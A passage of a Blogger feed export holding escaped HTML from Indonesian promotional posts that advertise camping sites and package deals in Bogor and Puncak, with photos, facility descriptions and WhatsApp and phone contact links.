\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EIkuti Protokol Kesehatan\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESelalu patuhi protokol kesehatan yang berlaku, seperti menggunakan masker jika diperlukan dan menjaga jarak. Pastikan juga untuk membawa perlengkapan sanitasi pribadi.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirL9JMQIBQv9Mn2nxHZ_U-iZUUzqWjvYNtNns58uXICJik5rs5hBpDLbLbtLMZzRjRAIA4y3eiH-rLr2VYZ-wGooTBgbDU7IXot_g-oGsbHwsqdQ3oTPuGnSKHT6VPF4_BZWIyNnbaVA8\/s1600\/IMG_20180804_103926.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"harga paket camping di bogor\" border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirL9JMQIBQv9Mn2nxHZ_U-iZUUzqWjvYNtNns58uXICJik5rs5hBpDLbLbtLMZzRjRAIA4y3eiH-rLr2VYZ-wGooTBgbDU7IXot_g-oGsbHwsqdQ3oTPuGnSKHT6VPF4_BZWIyNnbaVA8\/w320-h240\/IMG_20180804_103926.jpg\" title=\"harga paket camping di bogor\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhounwVyzKq7GZ25p_bc3-132g_oORmH7teJ5-ilzMTyodtN6X7DTWJzaHE4jhznWgs0Ge2xPNFY_YtYLIegwn_Tyr5J9LhtJuS4tj5qKSRBTFxqOBaowawc05FH67KhVSZ0IRIBaXxNkg\/s1600\/IMG_20180804_104101.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhounwVyzKq7GZ25p_bc3-132g_oORmH7teJ5-ilzMTyodtN6X7DTWJzaHE4jhznWgs0Ge2xPNFY_YtYLIegwn_Tyr5J9LhtJuS4tj5qKSRBTFxqOBaowawc05FH67KhVSZ0IRIBaXxNkg\/s320\/IMG_20180804_104101.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOycKiDP7I2dhzxCTI6KMlUYS1QMecvFW3C0W6CAYYzP6M_z3setwkn3waX23i1tZOcQBGB2cpnW7DF-5GesjOFZdfxmqPPH_DdESYF9NzpWFNXYPQfkTvdMgRjdeB8vuxuV0LnKyrFMI\/s1600\/IMG_20180804_104210.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOycKiDP7I2dhzxCTI6KMlUYS1QMecvFW3C0W6CAYYzP6M_z3setwkn3waX23i1tZOcQBGB2cpnW7DF-5GesjOFZdfxmqPPH_DdESYF9NzpWFNXYPQfkTvdMgRjdeB8vuxuV0LnKyrFMI\/s320\/IMG_20180804_104210.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQoq0nTPQQaRJaIRpu2BZrOW5NK9XNfNNBJ_d0UEKdle7372W1dbB6uKI_arXcHmavrU4vQ-1RU_rGHJe68p5y9zn1TzXR6TWNcxtV07qNcOMPxYbEzZ-wioaJh0zcKHbH2e49jD2aKw\/s1600\/lokasi_camping_bogor.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"1040\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQoq0nTPQQaRJaIRpu2BZrOW5NK9XNfNNBJ_d0UEKdle7372W1dbB6uKI_arXcHmavrU4vQ-1RU_rGHJe68p5y9zn1TzXR6TWNcxtV07qNcOMPxYbEzZ-wioaJh0zcKHbH2e49jD2aKw\/s320\/lokasi_camping_bogor.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\n\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; color: #444444; font-size: medium; line-height: 25.5px;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\"\u003ETempat-wisataalam.com\u003C\/a\u003E Meyediakan \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/p\/tempat-camping-di-bogor-mau-harga-murah.html\"\u003ETempat Camping di Bogor\u003C\/a\u003E, Paket Camping di Bogor Jawa Barat dengan harga murah bisa untuk keluarga fasilitas terdapat villa suasana alam dan curug kecil yang menemani liburan kamu hubungi kami sekarang untuk mendapatkan penawaran terbaik corporate dan terjangkau professional dibidangnya tunggu apalagi teman, Mau\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/p\/tempat-camping-di-bogor-mau-harga-murah.html\"\u003E Tempat Camping di Bogor Murah\u003C\/a\u003E?\u003C\/span\u003E\u003C\/p\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; color: #444444; font-size: medium; line-height: 25.5px; text-align: justify;\"\u003E\u003Cp style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003ELokasi ini Cocok untuk kegiatan Camping, LDK, Arisan, Tahun Baru.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; color: #444444; font-size: medium; line-height: 25.5px; text-align: justify;\"\u003ELokasi ini terbilang paling exclusive menyatu dengan resort\/Villa yang berlokasi di bogor\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; color: #444444; font-size: medium; line-height: 25.5px; text-align: justify;\"\u003ENamun dengan tarif sangat hemat jika dibandingkan dengan lokasi camping ground lainnya di Rute Puncak Bogor ini, \u003Cb\u003EAula kapasitas 300-400 Orang\u003C\/b\u003E,\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; color: #444444; font-size: medium; line-height: 25.5px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; color: #444444; font-size: medium; line-height: 25.5px; text-align: justify;\"\u003Eada juga aula untuk kapasitas 70 Orang. Lapangan sungai, Kolam Ikan, Danau Buatan.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; color: #444444; font-size: medium; line-height: 25.5px; text-align: justify;\"\u003ETempat ini sangat sejuk udaranya dingin. Ada Mushola, Villa Kecil. Lapangan Sepak Bola. Fasilitas 20 Toilet untuk melengkapi acara camping kalian.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/span\u003E\n\n\n\n\u003Ch2 style=\"clear: both; text-align: left;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; color: #444444; font-size: medium; line-height: 25.5px; text-align: justify;\"\u003ECamping \u0026amp; Lokasi Tempat Camping di Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"background-color: white; color: #444444; font-size: medium; line-height: 25.5px; text-align: justify;\"\u003ETempat ini dapat \u003C\/span\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"color: #444444; font-size: medium; line-height: 25.5px; text-align: justify;\"\u003Emenampung kapasitas sampai dengan 1000 Orang Untuk kegiatan Camping kalian.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;Roboto Condensed\u0026quot;, sans-serif; font-stretch: inherit; line-height: 1.2; margin: 0px 0px 10px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EHarga Paket Camping Sangat Hemat\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv style=\"color: black; display: inline; font-family: times; font-size: medium; font-weight: normal; line-height: normal; text-align: center;\"\u003E\n\u003Cdiv style=\"display: inline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/b\u003E\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"-webkit-font-smoothing: antialiased; border: 0px; font-family: Lato, Arial; font-size: 16px; font-stretch: inherit; line-height: 24px; margin: 0px; padding: 0px; text-align: center; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: #f1c232; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: #f1c232; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EInfo, Harga Bersahabat \u0026nbsp;Segera Menghubungi kami melalui:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: #f1c232; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EKLIK LINK DI BAWAH DI SMARTPHONE KAMU\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: 700; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan face=\"\u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\" style=\"background-color: #f1c232; border: 0px; color: red; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: inherit; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Mohon%20Info%20Tempat%20Camping%20di%20puncak...\"\u003E\u003Cimg border=\"0\" data-original-height=\"116\" data-original-width=\"320\" height=\"72\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV8v88KwOHqJDGE5r4vXtg7R8Vmiul_oifB-UY828pxU0CjG-NxZfNWLeNn0UqkMX2RF3rWNO5Vss6NXe8OtsyGZr0PEzumoiGBdgDrfZ8N7xefjr8oedbaZmlvb5MEYvgrx5pA8H9YIc\/s200\/chatviawhatsappwisata.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003EChat Whatsapp: 085719853093\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: inherit; text-align: center;\"\u003E\u003Ca href=\"tel:085719853093\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"279\" data-original-width=\"768\" height=\"73\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItYmQt5hv9G1AsmxtyYYBoeZsyei9XKKPku82A9tPenrsGGEgTtMQ9IeTJS_CCOndMdm1EVL8OC9WGojksAM2RQBvFwmjaRz5-CK6nAJq9kdTmIOdQdyhkaVoQnEcQs2GjjanWs0voECHYqrSoft65LC4wVr6YJvqirX0j73ypsnbCYPiFZV_GtYl\/w200-h73\/kontak-tempat-wisataalam.com.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003ETelpon: 085719853093\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: inherit; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; color: #454545; font-family: \u0026quot;Roboto Condensed\u0026quot;, sans-serif; font-size: 22.4px; font-stretch: inherit; line-height: 1.2; margin: 0px 0px 10px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003C\/h2\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/592669374810604279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8382873248928165949\/posts\/default\/592669374810604279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tempat-wisataalam.com\/2018\/08\/tempat-camping-di-jalur-rute-puncak.html","title":"Tempat Camping di Puncak Bogor: Pengalaman Berkemah yang Tak Terlupakan."}],"author":[{"name":{"$t":"tempat-wisataalam.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03257353731876158509"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8OBSQog7xgM1HKEwTFdFBeKsPIN0IYkJnGulrNK5HtjV2H-XIXUD-A3lBQWmg-oRFEZytg9KGPgjZvqiBeNalFyPZIDUUAPlTOYWq0Bf558K9Vw3ruSfRtU7h3KOhHPGOVJJTrS1zcw0\/s72-w320-h240-c\/camping_di_bogor.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8382873248928165949.post-4472039515612898526"},"published":{"$t":"2025-05-05T06:47:00.007+07:00"},"updated":{"$t":"2025-10-16T12:45:39.045+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"camping bogor"}],"title":{"type":"text","$t":"Harga Paket Camping Di Bogor -  Tempat Camping Di Bogor"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003ETEMPAT CAMPING DI BOGOR - HARGA PAKET MURAH\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHubungi: 085719853093\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6yGg8fnj036qZE8y1dvWWCpdA6BSnArUSiOhFKGGpC-dfKPBsFazLzc9g_Qk1XBcg66mAxe5s0BGrlmHIEaQGWhUg4y0pG4Bdb2oFF71C0KmBJM8_kCo21-YEJ6yD4eZ_so8PXGhgCQOunw6HQxLDv7_uvpymqlpjRNzf8ciKyIxosyGDDRvvKdqg\/s2236\/paket%20camping%20di%20bogor.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tempat camping di bogor\" border=\"0\" data-original-height=\"1234\" data-original-width=\"2236\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6yGg8fnj036qZE8y1dvWWCpdA6BSnArUSiOhFKGGpC-dfKPBsFazLzc9g_Qk1XBcg66mAxe5s0BGrlmHIEaQGWhUg4y0pG4Bdb2oFF71C0KmBJM8_kCo21-YEJ6yD4eZ_so8PXGhgCQOunw6HQxLDv7_uvpymqlpjRNzf8ciKyIxosyGDDRvvKdqg\/w400-h221\/paket%20camping%20di%20bogor.jpg\" title=\"tempat camping di bogor\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/api.whatsapp.com\/send?phone=6285719853093\u0026amp;text=Halo%20Mohon%20Info%20tempat%20S%20camping,%20di%20bogor\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"317\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg64D_uDD12T32Naf2eN285h5rpI3T3TczahRDPqoie9OQ4qujSYgj9G0rcJlbmOMwFezBcnrOg4ZOAIVZy1EBZAWcHGTzHVc60bD46R4g5wx_qbhPSiu3A7BdestisnMlLVwE8R9JjKCPF0z02A_NMy6e-cNnnFN4w-zVtZHlkFcDAS7dER61jTnHoJUU\/s1600\/button.png\" width=\"317\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003EHarga Paket Camping di Bogor, Tempat Kemah Bernuansa Alam di Bogor\u003C\/h2\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003ETempat CAMPING di Bogor\u003C\/a\u003E, Harga Paket Camping DiBogor. MAU PAKET CAMPING KELUARGA, SEKOLAH, ORGANISASI ATAU PERUSAHAAN DI BOGOR\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E? Memang Camping bersama, Teman Sekolah, Organisasi atau keluarga dalam mengisi kegiatan atau acara program dan liburan atau holiday akan menjadi kegiatan yang menyenangkan sekali, tidur bersama-sama dalam sebuah tenda, apalagi terdapat kasur, bantal selimut dan\u0026nbsp; bekerja sama untuk sebuah tujuan dan mendekatkan diri dengan alam semesta, itu yang akan membuat liburan keluarga begitu seru, menyenangkan dan penuh petualangan. Kegiatan camping yang kerap di lakukan ketika masih duduk di bangku sekolah dulu tak kalah asiknya jika camping dilakukan bersama keluarga, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003EPaket Camping Bogor\u003C\/a\u003E, \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/2023\/03\/paket-camping-di-bogor-tempat-wisata.html\"\u003ETempat Camping Di Bogor\u003C\/a\u003E.Kamu Sudah Berada \u003Ca href=\"https:\/\/www.tempat-wisataalam.com\/\"\u003Edisini \u003C\/a\u003Esitus yang tepat.\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"background: white; border-collapse: collapse; border: medium; mso-background-themecolor: background1; mso-border-alt: solid white .5pt; mso-border-insideh-themecolor: background1; mso-border-insideh: .5pt solid white; mso-border-insidev-themecolor: background1; mso-border-insidev: .5pt solid white; mso-border-themecolor: background1; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr\u003E\n  \u003Ctd style=\"border: 1pt solid white; mso-border-alt: solid white .5pt; mso-border-themecolor: background1; padding: 0cm 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJmyrrS5W9zyy8RIBgueNrmFlwdoS2cb6GkASSch8MR6gtoknlZgZjo1IObGVXl_aUwZ88E_S_u8tG_QydzpSU9WtpfvWNTlbcqwQeTTgFgfpl5i2RiKRhgtNlCmIH7QN_OY5_q6tk_uSmQVxj-4MtGVpD3STr53WsdvYjnSAlAIfHDdmqEOJjGhDNtt0\/s1080\/IMG-20240206-WA0017.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tempat camping di bogor\" border=\"0\" data-original-height=\"801\" data-original-width=\"1080\" height=\"148\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJmyrrS5W9zyy8RIBgueNrmFlwdoS2cb6GkASSch8MR6gtoknlZgZjo1IObGVXl_aUwZ88E_S_u8tG_QydzpSU9WtpfvWNTlbcqwQeTTgFgfpl5i2RiKRhgtNlCmIH7QN_OY5_q6tk_uSmQVxj-4MtGVpD3STr53WsdvYjnSAlAIfHDdmqEOJjGhDNtt0\/w200-h148\/IMG-20240206-WA0017.jpg\" title=\"tempat camping di bogor\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Co:p\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1_B7hG6gW9FWtDbPWzAInv4YvjwnJlaUxkFyTzgWWoGSCc1SqEkAwg4nsW5msGX4exjWSkhPDlNle4kwF5DnrULbLmmlwHbl5XkuhDBDSr3wrFd9nJlUkfc2SecLZUbS_1lVwS-gi9nCzmAenqDmmYBiIop_2aFwtCjELGPLsOfHlRvtRPzRycVrIqv0\/s1080\/IMG-20240206-WA0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tempat camping di sentul\" border=\"0\" data-original-height=\"610\" data-original-width=\"1080\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1_B7hG6gW9FWtDbPWzAInv4YvjwnJlaUxkFyTzgWWoGSCc1SqEkAwg4nsW5msGX4exjWSkhPDlNle4kwF5DnrULbLmmlwHbl5XkuhDBDSr3wrFd9nJlUkfc2SecLZUbS_1lVwS-gi9nCzmAenqDmmYBiIop_2aFwtCjELGPLsOfHlRvtRPzRycVrIqv0\/w200-h113\/IMG-20240206-WA0001.jpg\" title=\"tempat camping di sentul\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: 1pt solid white; mso-border-alt: solid white .5pt; mso-border-left-alt: solid white .5pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0cm 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8JXRr-invxl8MYdgGMVGUJejB7dMpN0VgPcVQVd3B5_-dSc0HJuwZdXaR6XVfWqOSsiK-OI3Xx3DiMWI6qPzMF3SYnD_6qqXO0Jv7cMr9QVrpKXqE-X2wDdcgdb1cmiDjLRmmaocjy23QLDfzQwqEne4spmrFuG8sYODhnrRzu9DpOh5Ugqdu_R6ux8\/s1080\/semak%20daun%20village.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"tempat camping di puncak\" border=\"0\" data-original-height=\"784\" data-original-width=\"1080\" height=\"145\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8JXRr-invxl8MYdgGMVGUJejB7dMpN0VgPcVQVd3B5_-dSc0HJuwZdXaR6XVfWqOSsiK-OI3Xx3DiMWI6qPzMF3SYnD_6qqXO0Jv7cMr9QVrpKXqE-X2wDdcgdb1cmiDjLRmmaocjy23QLDfzQwqEne4spmrFuG8sYODhnrRzu9DpOh5Ugqdu_R6ux8\/w200-h145\/semak%20daun%20village.jpg\" title=\"tempat camping di puncak\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRfEFc__LEjS_CYbDmYxvi8-duYj1ea4ByuaLwiefebkIaRHS5jygc_miQirfiqgQgf3_uU8bAMCb8tcP2p_Odromq3bCHhMgfjod6Cpe2cKZxcUFniO8Xr9FYK6lMoKFyGRbohKbodr20Al_SQS58W5e-tvpbE2aZUhisoH1rEVAB2OWCaeTAzD4HYes\/s1080\/IMG-20240206-WA0014.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tempat camping di sukabumi\" border=\"0\" 